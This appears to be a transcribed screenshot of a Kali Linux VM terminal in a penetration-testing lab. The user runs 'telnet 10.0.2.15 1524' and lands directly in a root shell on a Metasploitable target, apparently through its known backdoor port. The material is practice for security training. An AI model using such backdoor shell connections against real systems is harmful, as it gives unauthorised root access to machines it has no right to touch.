 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ Zenmap
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# whoami
root
root@kali:~# ls
Desktop Downloads Music Public Videos zenmap-7.80-1.noarch.rpm.1
Documents MITMf Pictures Templates zenmap-7.80-1.noarch.rpm zenmap_7.80-2_all.deb
root@kali:~# telnet 10.0.2.15 1524
Trying 10.0.2.15...
Connected to 10.0.2.15.
Escape character is '^]'.
root@metasploitable:/#
Home